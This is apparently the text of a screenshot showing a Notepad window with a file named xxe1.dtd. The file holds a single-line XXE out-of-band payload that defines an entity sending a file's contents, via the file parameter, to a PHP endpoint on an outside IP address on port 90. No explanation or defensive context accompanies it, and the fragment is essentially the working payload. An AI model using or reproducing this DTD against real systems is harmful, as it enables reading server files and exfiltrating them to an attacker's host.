 xxe1.dtd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!ENTITY % all "<!ENTITY send SYSTEM 'http://139.224.13.155:90/get.php?file=%file;'>">